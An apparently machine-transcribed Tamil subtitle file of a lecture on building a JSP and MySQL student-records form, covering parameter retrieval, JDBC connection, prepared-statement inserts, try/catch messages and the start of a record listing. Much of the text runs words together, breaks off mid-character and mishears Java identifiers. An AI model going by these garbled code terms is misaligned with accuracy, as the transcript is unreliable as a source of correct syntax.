இங்கேநாம்எழுதப்போகிறோம்messageஎன்றுசொல்லிஎழுதிவிட்டுஇங்கேவந்துநாம்எழுதப்போகிறோம்.இந்தமாதிரிகொடுத்துவிட்டுஇந்தscreenColour

21:51.859 --> 22:02.869
ஒருcolorஒன்றுகொடுப்போம்.நமக்குஒருஅழகாகஇருப்பதற்குநமக்குcolorஒன்றுகொடுத்துdefineபண்ணி.OkayBut

22:02.869 --> 22:12.069
இப்போதுநமக்குவந்துsubmitஎன்பதுவந்துsubmitokay.Rightஇப்போதுநாம்என்னபண்ணப்போகிறோம்என்றால்இந்தsubmitbutton�

22:12.069 --> 22:21.140
click பண்ணினால் இந்த record எல்லாம் வந்து நமக்கு add ஆகவேண்டும் எங்க databaseஇல் இப்போது
நாம் இதில் பாருங்கள் இப்போது இதில் வந்து student name course fee என்று சொல்லி மூன்ற�

22:21.800 --> 22:25.920
input box கொடுத்திருக்கிறேன். right இப்போது நாம் அதை
வந்து இந்த இதில் தான் நாம் பண்ணப்போகிறோம்

22:26.630 --> 22:35.800
Right இப்போது நான் வந்து எழுதப்போகிறேன். Rast
Right அந்த phoneஐ நாம் click பண்ணுகின்ற நேரம் நமக்க�

22:35.800 --> 22:43.560
phone எங்கன if request method என்று சொல்லி எழுதிவிட்டு
இங்கே dot compare to ignocase இதை கொடுத்துவிட்டு இங்கே

22:44.390 --> 22:53.599
அதைretrieveபண்ணவேண்டும்அந்தvalueretrieveபண்ணுவதுவந்துநாம்எழுதுகிறோம்என்னpostஎன்கிறmethodஇல்நாம்பண்ணுகிறோம்.okayஇப்போதுநாம்அந்தvalueஆகஎல்லாம்நாம்இல்லைpostmethodஇல�

22:53.599 --> 23:02.739
தான்போகப்போகிறது.நாம்submitbuttonஐclickபண்ணுகிறோம்என்றால்அதேformஇல்வந்துஇதில்postmethodவழியாகதான்போகப்போகிறது.இங்கேவந்துequalequalzeroஎன்றுகொடுத்துவிட்டுஇங்கேவந்துநாம்எழுதபோகிறோம�

23:03.300 --> 23:13.439
அந்தvalueஐவந்துமேலேநீங்கள்submitbuttonஐclickபண்ணுகிறோம்என்றால்அந்தvalueஇப்போதுவந்துநாம்இங்கேretrieveபண்ணப்போகிறோம்.இப்போதுஎப்படிretrieveபண்ணுவோம்என்றால்இந்த,இந்�

23:15.640 --> 23:20.349
S name இந்த name attributeஇல் நீங்கள் என்ன கொடுத்து இருக்கிறீர்களோ அந்த வழியாக தான் நாம்
retrieve பண்ண வேண்டும். இப்போது retrieve பண்ணுகிறோம் என்றால் எப்படி retrieve பண்ணுகிறோம் என்று

23:21.939 --> 23:30.969
ஏனென்றால்வந்துநாம்trycatchஎழுதுகிறோம்.அதுதான்நாம்efficientwayஆகஒருprogramtricatchblockதான்நாம்அதைஎழுதுவது.Trycatch.போத�

23:30.969 --> 23:41.239
நாம்எழுதுவோம்.எங்கேவந்தோம்.Exception.EX

23:41.239 --> 23:50.400
என்றுகொடுத்துவிட்டு.openandclosepacketபோடுமா?இப்போதுtrycatch.tryஎன்கிறஏதாவத�

23:50.400 --> 23:54.959
error வந்தது என்றால் catchக்கு நாம் pass ஆ அந்த error handle
பண்ணுவதற்கு. அதற்கு தான் நாம் try catch நாம் use பண்ணுவது

23:56.069 --> 24:06.579
Right இப்போது நாம் என்ன பண்ணப்
போகிறோம் என்றால் இதில். String Name

24:06.579 --> 24:15.630
equal Rashed dot Get parameter. இதுக்கு வந்து நாம�

24:17.939 --> 24:26.949
இந்தparametersஇல்வருகிறது.STnameright?நீங்கள்submitbuttonஐclickபண்ணுகிறோம்.இங்குதான்அப்படிதான்வரும்.clickparameterஇல்STnameவரும்.அதைவந்த�

24:26.949 --> 24:35.959
நீங்கள்assignபண்ணவேண்டும்.stringஇல்அந்தstringஎன்றுசொல்லிvariablecreateபண்ணிஅந்தnameக்குassignபண்ணவேண்டும்.இதுவந்துநீயேassignஆகும்.right.நீங்கள்submitbuttonஐclickபண்ணுகிறோம்என்றால்valuesஇந்�

24:35.959 --> 24:46.069
மாதிரிதான்வரும்formஇல்இருந்துvaluesஎல்லாம்passஆகும்.அதைநீங்கள்இந்தvariableassignபண்ண.coursevariablecourseஎன்றுவரப்போகிறது.அதைவந்துstringstringpostஇருக்கிறது.அதில்நீங்கள்assign.மற்றத�

24:46.069 --> 24:55.229
என்னfeeஅதைவந்துfeeஐநாம்எடுக்கிறோம்என்றால்intஎன்கிறdatatypeஇல்தான்இருக்கிறது.ஒருவந்துrequestdotpacketparameter

24:56.959 --> 25:06.150
dot Get parameter இங்கே நாம் எடுக்கப்
போகிறோம் இந்த f. இப்போத�

25:06.150 --> 25:15.300
போட்டால்நமக்குஇதைவந்துநாம்costபண்ணவேண்டும்.இதைconvertபண்ணவேண்டும்.Convertபண்ணவேண்டும்எப்படிconvertபண்ணintegerdotpassingஎன்கின்றmethodஆல்நாம்convertபண்ணவேண்டும்.இல்லையென்றால�

25:15.300 --> 25:24.369
நமக்குஅதுworkஆகாது.java.Basicபடிமுறை.rightokayஇந்தமாதிரிதான்நம்valuesretrieve

25:24.369 --> 25:33.750
பண்ணுவது.Snameand.Rightஇப்போதுஇதில்வருவதுSTnameக்குவந்துnameக்குassignஆகவும்courseக்குவருவதுஇந்தnameக்குnameக்குassignஆகவும்,courseக்க�

25:33.750 --> 25:43.069
வருவதுcourseக்குassignஆகவும்Pக்குவருவதுஎன்கிறvariassignஆகும்.இந்தமாதிரிSomeஇல்இருந்துவருகிறdataவைஇந்தvariableக்குநாம்assignபண்ணிகாட்டலாம்.Right.இப்போத�

25:43.069 --> 25:52.189
அந்தdataவைassignபண்ணிவருகிறdataவைநமக்குஎங்கேபதிவுசெய்துகாட்டவேண்டும்.databasetableஇல்பதிவுசெய்யவேண்டும்.அப்போதுfirstவந்துநாம்databaseஐவந்துconnect

25:52.189 --> 26:01.290
பண்ணுவதற்குfirstவந்துஅந்தclassஐregisterபண்ணவேண்டும்.Registerபண்ணுவதற்குclassdotphoneஎன்றுசொல்லிphonenameஎன்றுசொல்லிஒரு,phone

26:01.290 --> 26:07.250
name என்று சொல்லி தான் நாம் register பண்ணுவது. அதற்குள்
நாம் driver register பண்ணுவதற்கு எப்படி type பண்ணவேண்டும்

26:07.329 --> 26:14.890
com dot mysql dot JDBC dot driver இதில் வந்து JDBC driverஐ
வந்து நீங்கள் register பண்ணுவீர்கள்

26:15.040 --> 26:24.439
இப்போதுJDBCdriverஇல்தான்நாம்வந்துrecordஐவந்துநாம்,Addபண்ணதுJDBCdriverஐமட்டும்registerபண்ணவேண்டும்.classdotphonenameuseபண்ணித்தான்நாம்JDBC

26:24.439 --> 26:33.599
driverஐ மட்டும் எழுதுவது. okay அடுத்தது. Right
இப்போது நம் data service stable பெயர் என்னது student database

26:33.599 --> 26:42.930
பெயர்studentstud.இப்போதுஇந்த,Databaseபெயர்எங்குஇருக்கிறது.databaselocationandபெயர்கொடுக்கவேண்டும்.இரண்டாவது.இப்போதுஇந்தconnection

26:42.930 --> 26:52.459
object நான் கொடுத்திருக்கிறேன். அதற்குள் தான் நாம் databaseஐ
வந்து கொடுக்கப் போகிறோம். driver, manager dot get connection இதற்குள�

26:52.459 --> 27:01.699
உங்களுடையMySQLdatabaseபார்த்துகொடுக்கவேண்டும்.எங்குஇருக்கிறதுஎன்பது.நமக்குJDPSஎழுதுகிறJDPSdotcolon

27:01.699 --> 27:06.469
my squal Kand இங்கு நாம் எழுத போகிறோம்.
local hostஇல் தான் நம் database இருக்கிறது

27:06.640 --> 27:16.869
இப்போதுlocalhostஆனால்பார்locoshouseஇல்எங்கேஇருக்கிறது.உன்னுடையdatafirstபெயர்என்னபெயர்?அதான்உங்கdatabase.இந்த�

27:16.869 --> 27:26.020
இருக்கு?இந்தபேரணியான.Right

27:28.900 --> 27:38.619
கொடுத்துவிட்டுஅடுத்ததுநாம்எழுதப்போகிறோம்.credentialmySQLஇல்வந்துusecredentialrouterusernameஆகஇருக்கும்.passwordவந்துblankஆகஇருக்கும்.அதைநீங்கள்கொடுக்கவேண்டும்.அதாவத�

27:38.619 --> 27:48.050
உங்களுடையinstallபண்ணுகிறநேரம்என்னusernamepasswordகொடுத்தீர்கள்என்றால்அதைநீங்கள்எங்குகொடுக்கபோகிறீர்கள்.இப்போதுrouterஎன்பதுஎன்னதுusernameஆகஇருக்கும்.Okay

27:48.050 --> 27:57.189
இப்போதுநான்rootஎன்பதைusernameஆககொடுங்கள்.தம்passவந்துblackஆககொடுங்கள்Okay

27:59.199 --> 28:08.439
User name rootஆக கொடுத்துவிட்டு passwordஐ blankஆக
கொடுத்துவிட்டேன் இது விளங்கியதா உங்களுக்கு simple

28:08.739 --> 28:14.140
right இப்போது உங்களுடைய database connectivityயே நான் செய்துவிட்டேன்
இது வரை. இப்போது வந்து நாம் குறை எழுதப்போகிறோம்

28:16.349 --> 28:24.699
database insert பண்ணுகிற குறை இப்போது PST prepare statement object PST எடுத்துவிட்டு,
Connection dot con dot prepare statement இதை இதற்குள் தான் நாம் எழுத போகிறோம்

28:25.020 --> 28:34.609
நம்முடையinsertcore.எப்படிஎழுதப்போகிறோம்?recordஐinsertபண்ணுகின்றநேரம்.recordஐaddபண்ணுகிறேன்.எப்படிஎழுதுகிறேன்.insertintoஉங்களுடையdata

28:34.609 --> 28:39.810
table இன் பெயர் என்னது? எந்த tableஇல் அந்த நீங்கள் retrieve
பண்ணுகிற valueஐ நீங்கள் insert பண்ணப்போகிறீர்கள்

28:42.670 --> 28:52.099
Records என்கிற table பாருங்கள் போய்விட்டு இந்த. Bou இத
கொடுத்துவிட்டு records என்று கொடுத்துவிட்டு இதற்குள�

28:52.099 --> 29:01.260
நாம்parameterஐpassபண்ணவேண்டும்.Recordsrecordsparameterஐpassபண்ணவேண்டும்.இங்குஉங்களுடையகுளம்உடையபெயர்என்னென்னகுளம்இருக்கிறதோஅந்தகுழப்பத்தைகொடுங்கள்.உங்களுடை�

29:01.260 --> 29:10.739
என்னென்னகுளம்.IDவந்துautoincrementஅதைஎடுப்பதில்லை.STnamecourseandfeeஇந்தமூன்றுகுழம்பையும்வந்துஅதேமாதிரிநீங்கள்கொடுங்கள்.இந்தமூன்றுகுழம்பில்இருந்துதான்உங்களுடையrecordsவந்துinserted

29:10.739 --> 29:23.229
ஆகப்போகிறது.இதுautoincrementல்கொடுக்கத்தேவையில்லை.restofthecolumnஇன்பெயரைக்கொடுங்கள்.studentnamecoursefeeஎன்பதைகொடுங்கள்.So

29:23.229 --> 29:34.579
the name கௌசி. நான் வேலை houseஇல். Parameter�

29:34.579 --> 29:39.290
pass பண்ணுங்கள். question mark. இப்போது மூன்று இருக்கின்றதால் மூன்று
கிட்டத்தட்ட கூட இருந்தது என்றால் கூட pass பண்ணுங்கள்

29:39.619 --> 29:48.699
கூடvaluesவந்ததுஎன்றால்கூடpass.mobileஆகஇருந்ததுஎன்றால்இன்னொருquestionmarkவரும்.இப்போதுquestionnamecoursefeமூன்றுகுளம்தான்இருக்கும்.மூன்றுகுளத்திற்கும்மூன்றுquestion

29:48.699 --> 29:55.819
mark pass பண்ணுங்கள். இது தான் parameters. Parameter மாதிரி தான் நீங்கள் add பண்ணுவது recordஐ
வந்து இது தான் முக்கியம் இது தான் efficientஆன முறை recordஇல் add பண்ணுவதற்கு

29:56.660 --> 30:05.729
இந்தtextஐuseபண்ணிaddபண்ணுவது.இதுதான்உண்மையானஇதுதான்சரியானமுறைநமக்குdatabaseஇல்recordஐபதிவுசெய்வதற்கு.அதைPSCdotsetSinஇதில்போய்விட்டுநாம�

30:05.729 --> 30:15.609
என்னஎழுதப்போகிறோம்என்றால்,ஒன்றைகொடுத்துவிட்டீர்கள்என்றால்firstவந்துஎன்னஎழுதவருகிறபோதுஇந்தஇந்தnameஇந்தnameஐகொண்டுவந்துஇங்கேகொடுக்கிறோம்.Okay

30:15.609 --> 30:24.839
இந்தnameவரப்போகிறது.இந்தஇதற்குpassபண்ணுகிறnameவந்துஅங்குassignபண்ணிவிட்டு,உங்களுக்குவந்துஇங்கேநான்எடுக்கிறேன்.இதற்குவந்துஇந்தnameவந்துஇங்கேஇங்கேபோடும�

30:25.439 --> 30:34.530
இந்தஇதற்குவந்துஇந்தquestionmarkஇந்தnameஐsetஆகும்.அதைcopyபண்ணிகீழேபோடுவோம்.ம்ம்இரண்டாவதற்குநாம்என்னஎழுதப்போகிறோம�

30:34.530 --> 30:43.890
என்றால்,இரண்டாவதுஇதற்குவந்துcourse.இந்தcourseவந்துஇங்கBye

30:44.849 --> 30:54.069
இந்தparametersவந்துcoursesetபண்ணோம்.அதுதான்சொல்லிஇருக்கிறேன்.மூன்றாவதுparameterக்குஎதைsetபண்ணசொல்லியிருக்கிறேன்.PAsetபண்ணசொல்லிஇருக்கிறேன்.அப்போதுPSCdot

30:54.069 --> 31:03.400
set screen. intent கொடுப்போம். நாம் use பண்ணினோம்
என்றால் intent தான் கொடுப்போம். மூன்றில் fee�

31:03.400 --> 31:15.520
போ.இப்போதுஇதுமூன்றையும்setபண்ணியாச்சு.Namecourseandமூன்றையும்decideபண்ணியிருப்போம்.Dame

31:16.099 --> 31:20.770
pose இது மூன்றையும் set பண்ணிவிட்டோம். இப்போது
நமக்கு வந்து recordஆக insert பண்ணிக் காட்டும்

31:21.569 --> 31:25.420
first question mark ஆவது second question mark இது, மூன்றாவது question mark
இது மூன்றையும் மாதிரி set பண்ணிவிட்டோம்

31:27.900 --> 31:36.479
SC name இப்போது நான் என்ன பண்ணப்போகிறேன்
என்றால். PSC dot execute call பண்றேன்

31:39.569 --> 31:48.640
execute அப்படி இருந்தால் call பண்ணுகிறேன். இதை call பண்ணினால்
நமக்கு record வந்து எங்கே databaseஇல் add பண்ணி காட்�

31:48.640 --> 31:57.880
வேண்டும்.Backவந்துdatabaseஇல்addபண்ணிகாட்டவேண்டும்.PSCdotexecuteupdate.Addபண்ணியதற்கானrecordஐவந்துநமக்குஎப்படிஎன்றால்என்னvalidate

31:57.880 --> 32:07.359
பண்ணுவோம்.இந்தexecuteupdateஎன்கிறmethodஇல்தான்recordஐவந்துdatabaseஇல்addபண்ணிக்காட்டும்.நாம்fieldக்குசரியாகவந்துவருகிறvaluesetபண்ணிவிட்டோம்.இப்போதுநாம்அதற்குவந்துஇந்தcolorஎன்கிறvariable�

32:07.359 --> 32:16.400
இங்கேயோcallபண்ணிவிட்டு,இப்போதுsuccessஆகஇல்லையென்றால்failureஆஎன்பதைவந்துநாம்கொடுக்கவேண்டும்.இப்போதுsuccessஆகஇருந்ததுஎன்றால்recordவந்துsuccessஆகinsertஆகிவிட்டதுஎன்றால்greenmessageஇல்வந்த�

32:16.400 --> 32:25.469
எங்களுக்குகாட்டுதுgreenஎன்றுசொல்லிக்கொடுத்துவிட்டீர்கள்என்றால்.இந்தமாதிரிகொஞ்சம்அழாகசெய்துகொள்ளலாம்.காட்டிக்கொள்ளலாம்.உங்களுக்குகொஞ்சம்.கொஞ்சம்அழகாகஇருக்கிறது.messageஎன்றுசொல்லிஇதுபண்ணிவிட்ட�

32:26.689 --> 32:36.380
இந்தonemessageஎன்னmessageஉங்களுக்குவரவேண்டும்.student.ஏன்என்றுசொல்லிmessageவந்துகாட்ட.Successfully

32:36.380 --> 32:45.550
அப்படிஎன்பதை.இந்தமாதிரிசந்திக்கலாம்.இதைஅப்படியேநான்வந்துஎன்னபண்ணப்போகிறேன�

32:45.550 --> 32:55.199
என்றால்இதைஅப்படியே.Rightஇவ்வளவுதான்நான்வரபோகிறவிஷயம்.Massageல�

32:55.199 --> 33:04.420
கொடுத்துவிட்டேன்இப்போதுrecordஇல்வந்துநமக்குStudentவந்துசரியாகaddஆகிவிட்டதுஎன்றால்,recordaddஆகிவிட்டதுஎன்றால்greencolorஇல்வந்துgreencolorவந்துgreen

33:04.420 --> 33:09.579
colorஇல் வந்து message வந்து display பண்ண வேண்டும்.
green color green colorஇல் student success பண்ண வேண்டும்

33:09.660 --> 33:19.550
இல்லையென்றால்,உங்களுக்குஏதாவதுerrorவந்ததுஎன்றால்printraceஇல்அதுஎன்னerrorஎன்றுகாட்டிவைத்துவிட்டுஉங்களுக்குவந்துஇங்கேவந்துredcolorஇல்வந்த�

33:19.550 --> 33:29.489
உங்களுக்குredcolorஇல்வந்துredcolorஐகொடுத்துவிட்டுஇங்கேவந்துநமக்குஎன்னஆகும்என்றால்messageஇல்வந்துrecordstudenterrorfailedஎன்றுவந்துdisplayபண்ணிக்காட்டவேண்டும்.error

33:29.489 --> 33:38.989
ஏதாவதுஏதாவதுஒருmessageவந்துகொடுங்கள்.இப்போதுstudentaddedfailedஎன்றுசொல்லிகொடுக்கலாம்.Erroraccordஎன்றுகொடுத்தோம்என்றால்errorவந்துநேரிடுகிறது.அதாவத�

33:38.989 --> 33:48.040
விஆநேரிடுகிறதுஎன்பதைநீங்கள்இப்படிகாட்டலாம்.பார்த்தால்நீங்கள்செய்யவேண்டியஒருவிஷயம்.Okay,verysimple.இப்போதுஎன்�

33:48.040 --> 33:57.680
மாதிரிerrorஎன்பதைகாண்பதற்குஎன்னவென்றால்வந்துconcatenateoperatoruseபண்ணும்plussymbolplusமேலேexceptionEXCஎன்றுஇருக்கிறதுபாருங்கள்அதைஇதற்குள்callபண்ணினீர்கள்என்றால்concatinate

33:57.680 --> 34:04.640
operator அதாவது என்ன error வந்து அந்த நேரத்தில் நேரி நேரிட்டு
இருக்கிறது. அது என்பதை தான் நீங்கள் குறிப்பிட்டு சொல்கிறீர்கள்

34:06.160 --> 34:11.510
Right? Okay இவ்வளவு தான் வந்து நீங்கள் சொல்ல வேண்டிய ஒரு விஷயம்.
இதை நீங்கள் சரியாக என்ன சொல்லிவிட்டீர்கள் என்றால் சரி

34:11.709 --> 34:20.729
இப்போதுநாம்திரும்பஇந்தprogramஐrunபண்ணிexecuteபண்ணிவருவோம்.இப்போதுவந்துஇந்தformஇல்வந்துநான்என்�

34:20.729 --> 34:30.499
பண்ணப்போகிறேன்என்றால்studentகானrecordsஐநான்addபண்ணப்போகிறேன்.பட்டcourseவந்த�

34:30.499 --> 34:39.810
நாம்JSPஎன்றுகொடுப்போம்.Feeவந்துபதினைந்தாயிரம்ரூபாய்Submitகொடுத்தோம்என்றால்,பார்ப்போம�

34:39.810 --> 34:47.739
record add ஆகிவிட்டதா என்று. Right record பாருங்கள் successfulஆக add ஆகிவிட்டது.
நாம் அவனை கொடுத்த இதற்கு வந்து record add ஆகிவிட்டது

34:47.819 --> 34:57.550
ஆனால்நமக்குஇந்தmessageவந்துநமக்குஇன்னும்printபண்ணிகாட்டவில்லை.இப்போதுstudentadandsuccessfulஇந்தmessageவந்துநாம்காட்டவில்லை.இந்தmessageஐநாம்காட்டவேண்டும்.அதற்க�

34:57.550 --> 35:06.669
காட்டுவதற்குவந்துதான்இந்தமேலேவந்துபாருங்கள்இந்தமேலேஒருblankஆகசெய்துவைத்திருந்தேன்மேலேமுதலில்.இதனால்தான்அந்தmessageஐகாட்டுவதற்குதான்நான்வந்துசெய்துவைத்திருந்தேன்.இங்கதான�

35:06.669 --> 35:14.370
messageஐ காட்டப்போகிறேன். நான் வந்து H phone கொடுத்துவிட்டு messageஐ காட்ட வேண்டும் எப்படி காட்டுவது
என்றால் style என்று சொல்லீர்கள் என்றால் கொடுத்து கொஞ்சம் style கொடுத்துக்கொள்ளுங்கள்

35:14.469 --> 35:25.479
style ஒன்று கொடுத்துவிட்டு இந்த styleஇல் வந்து
என்னவென்றால் கலை குள்ள நமக்கான validation. இந்�

35:25.479 --> 35:34.530
ஆஇந்தcolorஎன்பதைக்கொண்டதுஇங்கsuccessஆகஇருந்தgreenprintஆகும்.unsuccessfulஆகஇருந்தால்redprintஆகும்.okayஅந்தcolorவந்துchange

35:34.530 --> 35:43.679
ஆகும்.Okaycolorவந்துsuccessஆகஇருந்தால்greenprintஆகும்.உங்களுக்குவந்துsuccessஇல்லையென்றால்redprintஆகும்.இப்போநான்வந்த�

35:45.489 --> 35:54.409
Equal JSSP tqualக்கு தான் எழுத வேண்டும். இல்லையென்றால் அது
எடுக்காது programming இதற்குள் ஒரு validationஉம் நாம் எழுதப்போகிறோம்

35:55.909 --> 36:05.010
கார்.நீசொல்லிகொடுத்துவிடுகிறேன்.எப்படிஎழுதவேண்டும்நvalidationநமக்குவந்துcolorவந்துஇந்தமாதிரிஉங்களுக்க�

36:05.010 --> 36:15.639
என்னஅதில்messageவருகிறதோஅதற்குஏற்றcolorவந்துsetஆகும்.இதற்குள்உங்களுக்கானmessageஐநாம்எழுதுகிறோம்.இதேGSPtagக்குள்எழுதப்போகிறோம்.எப்பட�

36:15.639 --> 36:24.669
என்றால்,Equalகொடுத்துவிட்டுmessageபாருங்கள்எவ்வளவுeasyஆகசெய்துவிட்டார்கள்இந்தவேலைய�

36:28.649 --> 36:37.889
எவ்வளவுஅழகாeasy.இவ்வளவுதான்செய்யப்போகிறவிஷயம்.அவர்களுக்கானஅவஎன்னresultவருகிறதோஅதற்குஏற்றமாதிரிtryஇல்வந்தத�

36:37.889 --> 36:48.260
என்றால்greenprintஆகும்.மற்றஇதில்வந்ததுஎன்றால்அதுcatchக்குவந்ததுஎன்றால்அவர்களுக்குerrorவந்ததுஎன்றால்redprintஆகும்.இப்போதுநான்வந்து.John

36:54.629 --> 36:58.149
course feesஐ கொடுத்துவிட்டு இப்போது submit பண்ணி கொடுக்கிறேன்
பாருங்கள் அது எப்படி ஏ ஆகிறது என்று சொல்லி

36:58.969 --> 37:10.739
இந்தgreenஇல்வந்துstudentsuccessful.Successஆகபாருங்கள்workபண்ணுகிறதுprogramming.இப்போத�

37:10.739 --> 37:19.800
பாருங்கள்இதில்வந்துநாம்பிழையாகவிடுவோம்.இப்போதுrecordக்குவந்துநீங்கள்வந்துபிள்ளையவிட்டுவிட்டீர்கள்.Rightஇப்போதுபாருங்கள்இதுவந்துrecordஎன்பதைவந்துfeelஆகவிட்டுவிட்டீர்கள்.இப்போதுstudentnamerecordக்குஒருஇதுfeelஆ�

37:19.800 --> 37:28.909
விட்டுவிட்டீர்கள்.இப்போதுவந்துபாருங்கள்.எனக்குவந்துஇங்கேவந்துநம்முடையtableபிளை.இப்போதுஇதில்வந்துபிளைஇருக்கின்றநேரம்நமக்குவந்துaddபண்ணுகிறநேரம்சரியானtable

37:28.909 --> 37:37.969
இல்லாவிட்டால்அதுaddஆகாது.இப்போதுsubmitbuttonஐclickபண்ணுகிறேன்.இங்குபாருங்கள்errorஎன்னerrorஎன்பதைகாண்பிக்கிறது.இதற்குதான்நான்சொல்வதுஅந்த,அந்�

37:37.969 --> 37:45.449
EXC தான் போட வேண்டும் என்று சொல்லி இங்கே பாருங்கள். என்ன அது
என்ன சொல்கிறது student dat database இப்படி ஒரு table இல்லை என்பதை காட்டுகிறது

37:46.050 --> 37:55.610
அதுஇந்தerrorஐபண்ணிக்காட்டுகிறது.இதில்தான்இந்தconcoperatoruseபண்ணியிருக்கிறேன்.என்னமாதிரியானerrorஎன்பதைஇதைவந்துஇதுவந்துஎடுத்துக�

37:55.610 --> 38:04.949
காட்டுகிறது.இதைவந்துநீங்கள்வந்துclearஆகmentionபண்ணினீர்கள்என்றால்உங்களுக்குprogramவந்துஎந்தprogramஉம்easyஆகஇருக்கும்.errorஆகவந்துidentify

38:04.949 --> 38:14.320
பண்ணுகிறமாதிரியேஒருprogrammingவந்துசெய்யுங்கள்.இல்லையென்றால்உங்களுக்குprogrammingகஷ்டமாகபோய்விடும்.இப்போதுerrorஐவந்துநீங்கள்என்னerrorஎன்பதுதெரிந்துபோய்விட்டது.இப்போதுஉங்களுக்குஒருsyntaxஇல்தான்errorஇருக்கிறது.இப்போத�

38:14.320 --> 38:23.840
try என்பதற்கும் catchக்கும் காண வித்தியாசமாக வந்துவிட்டது. புரிந்துவிட்டது. Tryஇல் ஏதாவது ஒரு
exception throw ஆனது என்றால் அது catchஇல் வந்து அதை catch பண்ணி உங்களுக்குக்கான errorஐ வந்து காண்பிக்கும�

38:24.439 --> 38:30.560
Okay வா. இங்கு பாருங்கள் நாம் add பண்ணின.
Okay இப்போது try catch போட்டே செய்யுங்கள்

38:30.879 --> 38:40.649
அதில்தான்உங்களுக்குஒருbetterunderstandகிடைக்கும்programming.Rightஇப்போதுநாம்recordஐஎப்படிsuccessஆகaddபண்ணுவதுஎன்பதைபார்த்துவிட்டோம்.Right

38:40.649 --> 38:49.850
இப்போதுஅடுத்ததுவந்துஎன்னபண்ணப்போகிறோம்என்றால்databaseஇல்recordஐaddபண்ணிவிட்டோம்.இதில்formuseபண்ணிநாம்recordஐaddபண்ணிவிட்டோம்.இப்போதுநாம்இதைவந்துaddபண்ணியrecord�

38:49.850 --> 38:53.540
tableக்கு வந்து நாம் view பண்ணி காண்பிக்க வேண்டும்.
அதை எப்படி செய்வது என்பதை பார்ப்போம்

38:53.540 --> 39:00.739
step by step. இப்போது division tagஇல் class
இதன்ற panel ஒன்று எழுதுவோம். panel

39:02.159 --> 39:12.989
Body. இதற்குள் எழுதுவோம். Table ID

39:14.530 --> 39:25.010
TBL Student. Class equal Table Table

39:26.370 --> 39:36.500
Dog. ம்ம். ஏனென்றால் self adding self basing கொடுத்தேன். Self

39:36.500 --> 39:46.719
adding zero. Self passing zero. ம்ம�

39:54.350 --> 40:05.739
இந்தமாதிரிநாம்இல்லை.Right

40:06.409 --> 40:15.629
இப்போதுஎங்கேவந்தேன்நான்.headingகொடுத்துக்கொள்கிறேன்.tableக்கானheadingஐகொடுத்துக்கொள்கிறேன்.THtagஇல�

40:15.629 --> 40:24.860
வந்துtableக்கானIDகொடுத்துக்கிறார்கள்.இப்போதுஎத்தனைகுளம்வேண்டுமோஅந்தகுளத்திற்கானheadingsக்க�

40:24.860 --> 40:40.689
வந்துஇந்தமாதிரிdefine.நான்studentname.Course

40:41.040 --> 41:07.760
fee என்பதை கொண்டுக்கொள்கிறேன். P f. இத edit delete. Right

41:08.080 --> 41:22.860
இப்போதுபாருங்கள்tableheadingவந்துவிட்டது.இந்தnamecoursefreeeditanddeletebuttonவந்துவிட்டது.deleteவந்துவிட்டது.இப்போதுகீழேவந்துஇதில்தான்நாம்reviewபண்ணப்போகிறோம்records.records

41:22.860 --> 41:30.760
view பண்ணலாம். இப்போது அந்த records என்பது நாம். நான் வந்து சரியாக கொடுக்கிறேன். table
இப்போது நான் என்ன பண்ணப்போகிறேன் என்றால் அடுத்து என்ன use பண்ணப்போகிறேன்

41:39.560 --> 41:48.729
வெடிக்கசெய்துவிட்டேன்.இதுபோலநான்வந்து.Tableஇல்வந்துbodysectionஇல்தான்நமக்குrecordவந்துஎன்னஆகும�

41:50.290 --> 41:55.770
Databaseஇல் உள்ளது வந்து tableக்கு காண்பிக்கப்படும். இப்போது அதற்கு வந்து
நான் என்ன பண்ணப்போகிறேன் என்றால் முதலில் குறை எழுத வேண்டும்

41:56.129 --> 42:05.189
இப்போதுநான்இதைஅப்படியேcopyபண்ணிக்கொள்கிறேன்.இதைஅப்படியேஅப்படியேஎன்னபண்ணப்போகிறேன்என்றால்இதைஅப்படியேஇந்தlineஐcopyபண்ணப்போகிறேன்.இதுஅப்படியேcommonlineஇதுஇரண்டும்.இதைவந்துநான்என்னபண்ணப்போகிறேன�

42:05.189 --> 42:14.260
என்றால்cutபண்ணிவிட்டுநான்இதைவந்து,இங்கேநான்வைக்கிறேன்.அதற்குள்ளேயேokayஇதற்குள்ளேவை.ஏனென்றால்இதுவந்துஎல்லாஇடமும்goalஆகும்.திரும்பதிரும்�

42:14.260 --> 42:26.280
இதைஎழுததேவையில்லை.நாம்எல்லாcreditoperationஇதைவந்துஒருcommonஆகவைத்துக்கொண்டால்இந்தfileஐவந்துநாம்useபண்ணிக்கொள்ளலாம்.இதுcommonfive.bye.இப்பொழுத�

42:26.280 --> 42:35.449
நாம்எழுதப்படவேண்டும்.Viewபண்ணுகிறபோதுஎழுதப்போகிறோம்.இந்தஇந்தrecords�

42:35.449 --> 42:44.520
வந்துநாம்tableஇல்காட்டவேண்டும்.அதைஎப்படிகாட்டுவதுஅண்ணாஎங்கஅண்ணா.JSPtabopen

42:44.520 --> 42:54.790
and close tag போட்டு, கீழே எழுதப்போகிறோம். Screen

42:56.520 --> 43:06.689
Ty equal. Select all from records

43:10.350 --> 43:19.560
Select all form records அப்புறம் திரும்ப statement என்று சொல்லி நாம் இன்னொரு class
create பண்ணிவிட்டு ஏனென்றால் வந்து stableஇல் உள்ள அவ்வளவு recordsஐயும�

43:19.560 --> 43:29.399
நாம்viewபண்ணிக்காட்டவேண்டும்.அப்போதுselectallfromrecordsஎன்றுகொடுத்துவிட்டுஏனென்றால்statementstatementகொடுத்துகொடுத்துவிட்டுrecordஐviewபண்ணுகிறோம்என்றால்நாம்statementclassஐநாம்callபண்ணவேண்டும்.அத�

43:29.399 --> 43:35.679
results top create பண்ண RS என்று சொல்லி இதில் தான் நாம் read ஆகும்.
row by row. Okay இப்போது நான் என்ன பண்ணப்போகிறேன் என்றால்

43:38.199 --> 43:47.399
இருக்குலRSequal.இந்தstatementobjectஇங்கேcallபண்ணிவிட்ட�

43:49.979 --> 43:59.500
Execute விட்டு இதை கொடுப்பேன். அவ்வளவுதான். இந்த query கொடுக்கிறேன். Next

43:59.500 --> 44:10.679
query கொடுத்துவிட்டு இதை close பண்ணுகிறேன்.
இப்போது வாயில் use பண்ணினேன். RS

44:10.679 --> 44:24.399
dot next Open and close packetஆக use
பண்ணிவிட்டு இங்கே. open

44:24.399 --> 44:34.860
bracketஐ use பண்ணி நான் எழுதப்
போகிறேன். String equal string ID

44:34.860 --> 44:45.639
equal. In tide equal RS dot Get

44:45.639 --> 44:57.510
in என்ன idea. என்�

44:57.510 --> 45:07.350
idea கொடுங்கள். ID அடுத்து வந்து என்னது இந்த completely

